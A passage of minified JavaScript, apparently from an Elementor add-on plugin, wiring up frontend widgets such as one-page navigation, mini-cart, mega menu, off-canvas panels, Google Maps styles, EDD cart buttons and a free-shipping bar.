e={design:this.getElementSettings("select_design"),speed:this.getElementSettings("scrolling_speed")||700,offset:this.getElementSettings("row_to_offset")||0,threshold:this.getEditSettings("section_threshold")||.5,scrollWheel:"yes"==this.getElementSettings("scroll_wheel"),touchSwipe:"yes"==this.getElementSettings("touch_swipe"),scrollKeys:"yes"==this.getElementSettings("scroll_keys")};return w.extend({},this.getSettings(),e)},scroll:function(e,t,n){w("html, body").animate({scrollTop:w("#"+e).offset().top-n},t)},run:function(){var n,a=this,o=this.getReadySettings(),i=!1,t="ha-opn-design-default"==o.design?this.$element.find(".ha-opn-dotted-item"):this.$element.find(".ha_opn__item"),s=(t.on("click",function(e){e.preventDefault();e=w(this).find("a").data("section-id");0<w("#"+e).length&&(i=!1,a.scroll(e,o.speed,o.offset),t.removeClass("ha_opn__item--current"),w(this).addClass("ha_opn__item--current"))}),[]),r={},e=(0<t.length&&w.each(t,function(e,t){var n=w(this).find("a").data("section-id"),a=w("#"+n);s.push(a[0]),r[n]=w(this)[0]}),{root:null,rootMargin:"0px 0px -100px 0px",threshold:o.threshold}),l=new IntersectionObserver(function(e){e.forEach(function(e){var t;e.isIntersecting&&((t=r[e.target.id]).classList.add("ha_opn__item--current"),Object.values(r).forEach(function(e){e!=t&&e.classList.remove("ha_opn__item--current")}),"undefined"==typeof elementor)&&("load"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.scrollWheel&&"scroll"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.scrollKeys&&"keys"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset)),o.touchSwipe)&&"touch"==n&&i&&(i=!1,a.scroll(e.target.id,o.speed,o.offset))})},e);w(window).on("load",function(){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="load",l.observe(e))})}),w(window).on("mousewheel DOMMouseScroll",k(function(e){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="scroll",l.observe(e))})},200)),"undefined"==typeof elementor&&(o.scrollKeys&&w(window).on("keydown",k(function(e){i=!0;parseInt(e.keyCode);0<s.length&&s.forEach(function(e){null!=e&&(n="keys",l.observe(e))})},200)),o.touchSwipe)&&w(window).on("touchmove",k(function(e){i=!0,0<s.length&&s.forEach(function(e){null!=e&&(n="touch",l.observe(e))})},200))}}),y=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-one-page-nav.default",function(e){elementorFrontend.elementsHandler.addHandler(g,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-advanced-slider.default",function(e){elementorFrontend.elementsHandler.addHandler(a,{$element:e,selectors:{container:".ha-slider-widget-wrapper"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.classic",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid.hover",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-product-grid-new.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.classic",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.standard",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product.landscape",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-single-product-new.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-single-product.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-grid.default",p),w(document.body).on("added_to_cart",function(e,t,n,a){null!=a&&0<a.length&&a.parent(".ha-product-grid__btns").removeClass("ha-is--adding").addClass("ha-is--added")}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-mini-cart.default",function(t){t.find(".ha-mini-cart-inner").on("click mouseenter mouseleave",function(e){var t=w(this),n=t.hasClass("ha-mini-cart-on-click"),a=t.hasClass("ha-mini-cart-on-hover"),t=t.find(".ha-mini-cart-popup");0!=t.length&&("click"===e.type&&n&&t.fadeToggle(),"mouseenter"===e.type&&a&&t.fadeIn(),"mouseleave"===e.type)&&a&&t.fadeOut()}),0<t.find(".ha-mini-cart-popup").length&&0<t.find(".ha-mini-cart-on-click").length&&w("body").on("click",function(e){w(e.target).hasClass("ha-mini-cart-popup")||w(e.target).parents().hasClass("ha-mini-cart-popup")||w(e.target).hasClass("ha-mini-cart-button")||w(e.target).parents().hasClass("ha-mini-cart-button")||t.find(".ha-mini-cart-popup").removeAttr("style")})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-image-scroller.default",function(e){elementorFrontend.elementsHandler.addHandler(l,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-nav-menu.default",function(e){var o,t,n;e.find(".ha-menu-toggler").on("click",function(e){e.preventDefault();e=w(this).parents(".ha-menu-container").parent(),e=(e=e.length<1?w(this).parent():e).find(".ha-menu-offcanvas-elements");e.hasClass("active")?e.removeClass("active"):e.addClass("active")}),0<e.find(".ha-menu-container").length&&(o=e.find(".ha-wid-con").data("responsive-breakpoint"),t=e.find(".ha-megamenu-has"),n=e.find(".ha-menu-container").outerHeight(),w(document).ready(function(){e.find(".ha-megamenu-panel").css({visibility:"visible"})}),w(window).on("resize",function(){e.find(".ha-megamenu-panel").css({top:n})}).trigger("resize"),t.on("mouseenter",function(){var e,t,n=w(this).data("vertical-menu"),a=w(this).children(".ha-megamenu-panel");w(this).hasClass("ha-dropdown-menu-full_width")&&w(this).hasClass("top_position")&&(e=Math.floor(w(this).position().left-w(this).offset().left),(t=w(this)).find(".ha-megamenu-panel").css("width",w(window).width()),w(window).on("resize",function(){t.find(".ha-megamenu-panel").css({left:e+"px"})}).trigger("resize")),!w(this).hasClass("ha-dropdown-menu-full_width")&&w(this).hasClass("top_position")&&w(this).on({mouseenter:function(){0===w(".default_menu_position").length&&w(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==w(".default_menu_position").length&&w(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),n&&void 0!==n?"string"==typeof n?(/^[0-9]/.test(n)?w(window).on("resize",function(){a.css({width:n}),w(document).width()>Number(o)||a.removeAttr("style")}):w(window).on("resize",function(){a.css({width:n+"px"}),w(document).width()>Number(o)||a.removeAttr("style")})).trigger("resize"):a.css({width:n+"px"}):w(window).on("resize",function(){a.css({width:n+"px"}),w(document).width()>Number(o)||a.removeAttr("style")}).trigger("resize")}),t.trigger("mouseenter"))}),f.prototype={id:"",node:"",wrap:"",content:"",button:"",settings:{},transition:"",duration:400,initialized:!1,animations:["slide","slide-along","reveal","push"],init:function(){var e;this.wrap.length&&(w("html").addClass("ha-offcanvas-content-widget"),0===w(".ha-offcanvas-container").length&&((e=0<w("#font-awesome-pro-js").length&&w("#font-awesome-pro-js").attr("src"))&&w("#font-awesome-pro-js").remove(),w("body").wrapInner('<div class="ha-offcanvas-container" />'),this.content.insertBefore(".ha-offcanvas-container"),e)&&w("body").append('<script type="text/javascript" id="font-awesome-pro-js" src="'+e+'"><\/script>'),0<this.wrap.find(".ha-offcanvas-content").length&&(0<w(".ha-offcanvas-container > .ha-offcanvas-content-"+this.id).length&&w(".ha-offcanvas-container > .ha-offcanvas-content-"+this.id).remove(),0<w("body > .ha-offcanvas-content-"+this.id).length&&w("body > .ha-offcanvas-content-"+this.id).remove(),w("body").prepend(this.wrap.find(".ha-offcanvas-content"))),this.bindEvents())},destroy:function(){this.close(),this.animations.forEach(function(e){w("html").hasClass("ha-offcanvas-content-"+e)&&w("html").removeClass("ha-offcanvas-content-"+e)}),w("body > .ha-offcanvas-content-"+this.id).length},setTrigger:function(){return"element-id"==this.toggle_source&&""!=this.toggle_id?w("#"+this.toggle_id):"element-class"==this.toggle_source&&""!=this.toggle_class?w("."+this.toggle_class):this.node.find(".ha-offcanvas-toggle")},bindEvents:function(){(u=this.setTrigger())&&u.on("click",w.proxy(this.toggleContent,this)),w("body").delegate(".ha-offcanvas-content .ha-offcanvas-close","click",w.proxy(this.close,this)),"yes"===this.links_click_close&&w("body").delegate(".ha-offcanvas-content .ha-offcanvas-body a","click",w.proxy(this.close,this)),"yes"===this.esc_close&&this.closeESC(),"yes"===this.body_click_close&&this.closeClick(),w(window).resize(w.proxy(this._resize,this))},toggleContent:function(e){e.preventDefault(),w("html").hasClass("ha-offcanvas-content-open")?this.close():this.show(),this._resize()},show:function(){w(".ha-offcanvas-content-"+this.id).addClass("ha-offcanvas-content-visible"),w("html").addClass("ha-offcanvas-content-"+this.transition),w("html").addClass("ha-offcanvas-content-"+this.direction),w("html").addClass("ha-offcanvas-content-open"),w("html").addClass("ha-offcanvas-content-"+this.id+"-open"),w("html").addClass("ha-offcanvas-content-reset"),this.button.addClass("ha-is-active"),this._resize()},close:function(){w("html").removeClass("ha-offcanvas-content-open"),w("html").removeClass("ha-offcanvas-content-"+this.id+"-open"),setTimeout(w.proxy(function(){w("html").removeClass("ha-offcanvas-content-reset"),w("html").removeClass("ha-offcanvas-content-"+this.transition),w("html").removeClass("ha-offcanvas-content-"+this.direction),w(".ha-offcanvas-content-"+this.id).removeClass("ha-offcanvas-content-visible")},this),500),this.button.removeClass("ha-is-active")},closeESC:function(){var t=this;""!==t.settings.esc_close&&w(document).on("keydown",function(e){27===e.keyCode&&t.close()})},closeClick:function(){var t=this;u="element-id"==this.toggle_source&&""!=this.toggle_id?"#"+this.toggle_id:"element-class"==this.toggle_source&&""!=this.toggle_class?"."+this.toggle_class:".ha-offcanvas-toggle",w(document).on("click",function(e){w(e.target).is(".ha-offcanvas-content")||0<w(e.target).parents(".ha-offcanvas-content").length||w(e.target).is(".ha-offcanvas-toggle")||0<w(e.target).parents(".ha-offcanvas-toggle").length||w(e.target).is(u)||0<w(e.target).parents(u).length||!w(e.target).is(".ha-offcanvas-container")||t.close()})},_resize:function(){var e,t,n;this.cart_wrap.length&&(e=w(".ha-offcanvas-content-"+this.id))&&0<e.length&&("bottom"===this.buttons_position?(t=window.innerHeight,n=0,t-=n=w("body").hasClass("admin-bar")?32:n,e.find(".ha-offcanvas-inner").css({height:t+"px",top:n}),headerHeight=e.find(".ha-offcanvas-cart-header").outerHeight(!0),wrapHeight=e.find(".ha-offcanvas-wrap").outerHeight(),cartTotalHeight=e.find(".woocommerce-mini-cart__total").outerHeight(),cartButtonsHeight=e.find(".woocommerce-mini-cart__buttons").outerHeight(),cartMessageHeight=e.find(".ha-woo-menu-cart-message").outerHeight(),itemsHeight=t-(headerHeight+cartTotalHeight+cartButtonsHeight+cartMessageHeight),finalItemsHeight=itemsHeight-(t-wrapHeight),finalItemsHeight+="px"):finalItemsHeight="auto",n='<style id="ha-woo-style-'+this.id+'">',n=(n+="#"+e.attr("id")+" .woocommerce-mini-cart.cart_list {")+"height: "+finalItemsHeight+"}</style>",0<w("#ha-woopack-style-"+this.id).length&&w("#ha-woopack-style-"+this.id).remove(),w("head").append(n))}},elementorFrontend.hooks.addAction("frontend/element_ready/ha-off-canvas.default",function(e,t){0<t(e.find(".ha-offcanvas-content-wrap")).length&&new f(e)}),elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"unfold_text"!=e&&"unfold_icon"!=e&&"fold_text"!=e&&"fold_icon"!=e&&"fold_height"!=e&&"transition_duration"!=e&&"trigger"!=e||(this.run(),"fold_height"==e&&this.$element.find(".ha-unfold-data").css("height",this.getCollapseHeight()+"px"))},getReadySettings:function(){var e={collapse_height:this.getElementSettings("fold_height")||50,collapse_height_tablet:this.getElementSettings("fold_height_tablet")||this.getElementSettings("fold_height")||50,collapse_height_mobile:this.getElementSettings("fold_height_mobile")||this.getElementSettings("fold_height_tablet")||this.getElementSettings("fold_height")||50,trigger:this.getElementSettings("trigger"),transition_duration:this.getElementSettings("transition_duration")||500,collapse_text:this.getElementSettings("unfold_text"),collapse_icon:this.getElementSettings("unfold_icon"),expand_text:this.getElementSettings("fold_text"),expand_icon:this.getElementSettings("fold_icon")};return w.extend({},e)},getCollapseHeight:function(){var e=this.$element.parents("body"),t=this.getReadySettings(),n=50;return"desktop"==e.attr("data-elementor-device-mode")&&(n=t.collapse_height),"tablet"==e.attr("data-elementor-device-mode")&&(n=t.collapse_height_tablet),n="mobile"==e.attr("data-elementor-device-mode")?t.collapse_height_mobile:n},fold:function(e,t,n,a){var o=this.getReadySettings(),i=o.collapse_icon&&o.collapse_icon.value?'<i aria-hidden="true" class="'+o.collapse_icon.value+'"></i>':"",s=(i+=o.collapse_text?"<span>"+o.collapse_text+"</span>":"",e.css({"transition-duration":o.transition_duration+"ms",height:a.outerHeight(!0)+"px"}),e.animate({height:n},0),setTimeout(function(){t.html(i),clearTimeout(s)},o.transition_duration));e.removeClass("folded")},unfold:function(e,t,n){var a=this.getReadySettings(),o=a.expand_icon&&a.expand_icon.value?'<i aria-hidden="true" class="'+a.expand_icon.value+'"></i>':"",i=(o+=a.expand_text?"<span>"+a.expand_text+"</span>":"",e.css("transition-duration",a.transition_duration+"ms"),e.animate({height:t.outerHeight(!0)},0),setTimeout(function(){e.css("height","auto"),n.html(o),clearTimeout(i)},a.transition_duration));e.addClass("folded")},run:function(){var e=this,t=this.$element.find(".ha-unfold-btn"),n=this.$element.find(".ha-unfold-data"),a=this.$element.find(".ha-unfold-data-render"),o=this.getReadySettings(),i=e.getCollapseHeight();n.css("height",i+"px"),"click"==o.trigger?t.on("click",function(){i=e.getCollapseHeight(),n.hasClass("folded")?e.fold(n,t,i,a):e.unfold(n,a,t)}):"hover"==o.trigger&&(n.on("mouseenter",function(){e.unfold(n,a,t)}),n.on("mouseleave",function(){i=e.getCollapseHeight(),e.fold(n,t,i,a)}))}})),v=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.runMap()},defaultStyle:function(){return{standard:"",silver:[{elementType:"geometry",stylers:[{color:"#f5f5f5"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f5f5"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#ffffff"}]},{featureType:"road.arterial",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#dadada"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#e5e5e5"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#eeeeee"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#c9c9c9"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]}],retro:[{elementType:"geometry",stylers:[{color:"#ebe3cd"}]},{elementType:"labels.text.fill",stylers:[{color:"#523735"}]},{elementType:"labels.text.stroke",stylers:[{color:"#f5f1e6"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#c9b2a6"}]},{featureType:"administrative.land_parcel",elementType:"geometry.stroke",stylers:[{color:"#dcd2be"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#ae9e90"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#93817c"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#a5b076"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#447530"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#f5f1e6"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#fdfcf8"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#f8c967"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#e9bc62"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#e98d58"}]},{featureType:"road.highway.controlled_access",elementType:"geometry.stroke",stylers:[{color:"#db8555"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#806b63"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"transit.line",elementType:"labels.text.fill",stylers:[{color:"#8f7d77"}]},{featureType:"transit.line",elementType:"labels.text.stroke",stylers:[{color:"#ebe3cd"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#dfd2ae"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#b9d3c2"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#92998d"}]}],dark:[{elementType:"geometry",stylers:[{color:"#212121"}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{elementType:"labels.text.stroke",stylers:[{color:"#212121"}]},{featureType:"administrative",elementType:"geometry",stylers:[{color:"#757575"}]},{featureType:"administrative.country",elementType:"labels.text.fill",stylers:[{color:"#9e9e9e"}]},{featureType:"administrative.land_parcel",stylers:[{visibility:"off"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#bdbdbd"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#181818"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"poi.park",elementType:"labels.text.stroke",stylers:[{color:"#1b1b1b"}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#2c2c2c"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#8a8a8a"}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#373737"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#3c3c3c"}]},{featureType:"road.highway.controlled_access",elementType:"geometry",stylers:[{color:"#4e4e4e"}]},{featureType:"road.local",elementType:"labels.text.fill",stylers:[{color:"#616161"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#757575"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#3d3d3d"}]}],night:[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]}],aubergine:[{elementType:"geometry",stylers:[{color:"#1d2c4d"}]},{elementType:"labels.text.fill",stylers:[{color:"#8ec3b9"}]},{elementType:"labels.text.stroke",stylers:[{color:"#1a3646"}]},{featureType:"administrative.country",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"administrative.land_parcel",elementType:"labels.text.fill",stylers:[{color:"#64779e"}]},{featureType:"administrative.province",elementType:"geometry.stroke",stylers:[{color:"#4b6878"}]},{featureType:"landscape.man_made",elementType:"geometry.stroke",stylers:[{color:"#334e87"}]},{featureType:"landscape.natural",elementType:"geometry",stylers:[{color:"#023e58"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#283d6a"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#6f9ba5"}]},{featureType:"poi",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"poi.park",elementType:"geometry.fill",stylers:[{color:"#023e58"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#3C7680"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#304a7d"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#2c6675"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#255763"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#b0d5ce"}]},{featureType:"road.highway",elementType:"labels.text.stroke",stylers:[{color:"#023e58"}]},{featureType:"transit",elementType:"labels.text.fill",stylers:[{color:"#98a5be"}]},{featureType:"transit",elementType:"labels.text.stroke",stylers:[{color:"#1d2c4d"}]},{featureType:"transit.line",elementType:"geometry.fill",stylers:[{color:"#283d6a"}]},{featureType:"transit.station",elementType:"geometry",stylers:[{color:"#3a4762"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#0e1626"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#4e6d70"}]}]}},settings:function(e){e=document.querySelector(e);return{latitude:parseFloat(e.dataset.latitude),longitude:parseFloat(e.dataset.longitude),mapType:e.dataset.mapType,markers:e.dataset.markers,polylines:e.dataset.polylines,mapZoom:parseInt(e.dataset.mapZoom),mapZoomMobile:parseInt(e.dataset.mapZoomMobile),mapZoomTablet:parseInt(e.dataset.mapZoomTablet),scrollWheelZoom:e.dataset.scrollWheelZoom,zoomControl:e.dataset.zoomControl,fullscreenControl:e.dataset.fullScreen,mapDraggable:e.dataset.disableMapDrag,showLegend:e.dataset.showLegend,showRoute:e.dataset.showRoute,googleMapType:e.dataset.googleMapType,mapTypeControl:e.dataset.mapTypeControl,streetViewControl:e.dataset.streetView,infoOpen:e.dataset.infoOpen,infoOpenHover:e.dataset.infoOpenHover,mapStyle:e.dataset.mapStyle,customMapStyles:e.dataset.customMapStyle,defaultStyle:this.defaultStyle(),strokeColor:e.dataset.strokeColor,strokeOpacity:e.dataset.strokeOpacity,strokeWeight:e.dataset.strokeWeight,strokeFill:e.dataset.strokeFill,strokeFillOpacity:e.dataset.strokeFillOpacity,originLat:e.dataset.originLat,originLng:e.dataset.originLng,destLat:e.dataset.destLat,destLng:e.dataset.destLng,travelMode:e.dataset.travelMode}},isValidJsonString:function(e){try{JSON.parse(e)}catch(e){return!1}return!0},mapInit:function(e){var a,t,n,o,i=this.settings(e),s=JSON.parse(i.markers),r=new google.maps.DirectionsService,l=new google.maps.DirectionsRenderer,d=i.mapZoom;window.addEventListener("resize",function(){d="mobile"==elementorFrontend.getCurrentDeviceMode()?i.mapZoomMobile:"tablet"==elementorFrontend.getCurrentDeviceMode()?i.mapZoomTablet:i.mapZoom}),a=new google.maps.Map(document.querySelector(".ha-adv-google-map__wrapper"+e),{center:{lat:""===i.latitude?-34.391:i.latitude,lng:""===i.longitude?150.644:i.longitude},zoom:d,mapTypeId:i.mapType,zoomControl:"yes"===i.zoomControl,mapTypeControl:"yes"===i.mapTypeControl,fullscreenControl:"yes"===i.fullscreenControl,streetViewControl:"yes"===i.streetViewControl,gestureHandling:"yes"===i.scrollWheelZoom?"greedy":"cooperative",draggable:"yes"!==i.mapDraggable,styles:"custom"!==i.mapStyle?i.defaultStyle[i.mapStyle]:this.isValidJsonString(i.customMapStyles)?JSON.parse(i.customMapStyles):""}),"yes"===i.mapDraggable&&a.setOptions({draggableCursor:"default"}),s.forEach(function(e){var t=new google.maps.Marker({icon:""===e.pin_icon.url?"":{url:e.pin_icon.url,scaledSize:new google.maps.Size("yes"===e.rectangular_image?+e.rectangular_pin_size_width.size:+e.square_pin_size.size,"yes"===e.rectangular_image?+e.rectangular_pin_size_height.size:+e.square_pin_size.size)},map:a,position:{lat:+e.pin_latitude,lng:+e.pin_longitude}}),n=new google.maps.InfoWindow({content:'<div class="ha-adv-google-map__marker-wrapper"><div class="ha-adv-google-map__marker-title-wrapper"><div class="ha-adv-google-map__marker-title" style="display: inline-block">'+e.pin_item_title+'</div></div><div class="ha-adv-google-map__marker-description-wrapper"><div class="ha-adv-google-map__marker-description">'+e.pin_item_description+"</div></div></div>"});"yes"===i.infoOpen&&n.open(a,t),"yes"===i.infoOpenHover?(t.addListener("mouseover",function(e){n.open(a,t)}),t.addListener("mouseout",function(e){var t=setTimeout(function(){n.close(),clearTimeout(t)},1e3)})):t.addListener("click",function(){n.open(a,t)})}),"yes"===i.showLegend&&(s=document.querySelector(e).nextElementSibling,a.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(s)),"polyline"==i.googleMapType&&(t=JSON.parse(i.polylines),n=[],t.forEach(function(e){n.push({lat:parseFloat(e.ha_gmap_polyline_lat),lng:parseFloat(e.ha_gmap_polyline_lng)})}),o=JSON.parse(JSON.stringify(n)),new google.maps.Polyline({path:o,strokeColor:i.strokeColor,strokeOpacity:i.strokeOpacity,strokeWeight:i.strokeWeight}).setMap(a)),"polygon"==i.googleMapType&&(t=JSON.parse(i.polylines),n=[],t.forEach(function(e){n.push({lat:parseFloat(e.ha_gmap_polyline_lat),lng:parseFloat(e.ha_gmap_polyline_lng)})}),o=JSON.parse(JSON.stringify(n)),new google.maps.Polygon({path:o,strokeColor:i.strokeColor,strokeOpacity:i.strokeOpacity,strokeWeight:i.strokeWeight,fillColor:i.strokeFill,fillOpacity:i.strokeFillOpacity}).setMap(a)),"routes"==i.googleMapType&&(this.routeDraw(r,l,i),l.setMap(a)),google.maps.event.addDomListener(window,"resize",function(){var e=a.getCenter();google.maps.event.trigger(a,"resize"),a.setCenter(e),a.setZoom(d)})},routeDraw:function(e,n,t){var a=t.originLat+","+t.originLng;e.route({origin:{query:a},destination:{query:t.destLat+","+t.destLng},travelMode:t.travelMode.toUpperCase()},function(e,t){"OK"===t&&n.setDirections(e)})},runMap:function(){for(var e=document.querySelectorAll(".ha-adv-google-map__wrapper"),t=0;t<e.length;t++)e[t].classList.add("ha-adv-google-map__wrapper--item"+t),this.mapInit(".ha-adv-google-map__wrapper--item"+t)}}),_=(elementorFrontend.hooks.addAction("frontend/element_ready/ha-google-map.default",function(e){elementorFrontend.elementsHandler.addHandler(v,{$element:e,selectors:{container:".ha-adv-google-map__wrapper"}})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-unfold.default",function(e){elementorFrontend.elementsHandler.addHandler(y,{$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-cart.default",function(e){var t=e.find(".ha-edd-table-wrap").data("options"),e=e.find(".edd-remove-from-cart");"icon"==t.cart_btn_type?e.html('<i class="'.concat(t.icon.value,'"></i>')):e.text(t.btn_text)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-checkout.default",function(e){var t=e.find(".ha-edd-table-wrap").data("options"),e=e.find(".edd_cart_remove_item_btn");"icon"==t.cart_btn_type?e.html('<i class="'.concat(t.icon.value,'"></i>')):e.text(t.btn_text)}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-grid.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-product-carousel.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-edd-single-product.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/ha-image-swap.default",function(e){var n,t=e.find(".ha-image-swap-wrapper"),t=("click"===t.data("trigger")&&t.on("click",t,function(){var e=w(this),t=e.attr("data-click");n="inactive"==t?"active":"inactive",e.attr("data-click",n),e.find(".img_swap_first"),e.find(".img_swap_second")}),e.find(".ha-image-swap-ctn"));e.find(".ha-image-swap-item"),t.data("trigger");0<t.length&&w(".ha-image-swap-ctn").on("click",".ha-image-swap-item",function(e){var t=w(this),n=t.parent(".ha-image-swap-insider"),a=n.children(".ha-image-swap-item:first-of-type");n.children(".ha-image-swap-item:nth-of-type(2)");t.is(":first-child")||(n.addClass("changed"),setTimeout(function(){a.remove(),n.append(a),n.removeClass("changed")},400))})}),elementorFrontend.hooks.addAction("frontend/element_ready/ha-shipping-bar.default",function(e){var t,n,a,o,i,e=e.find(".ha-fsb-container");e&&null!=(i=e.data("fsb_settings"))&&(t=i.hasOwnProperty("ha_fsb_animation_speed")?i.ha_fsb_animation_speed:15,a=i.hasOwnProperty("achive_percent")?i.achive_percent:0,o=i.hasOwnProperty("progress_type")?i.progress_type:"percent",n=i.hasOwnProperty("currencySymbol")&&"percent"==o?"%":i.currencySymbol,i=i.hasOwnProperty("cart_total")?i.cart_total:0,a=100<=parseFloat(Math.round(a))?100:parseFloat(Math.round(a)),o="percent"==o?a:i,(i=e.find(".ha-fsb-size")).text(o+n),e=w(window).width()<=768?12:5,0<a?i.css({width:a+"%",transition:"width "+t+"ms ease-in-out"}):i.css("width",e+"%"))}),w(".fsb-close-icon").on("click",function(){document.cookie="ha_close_fsb = 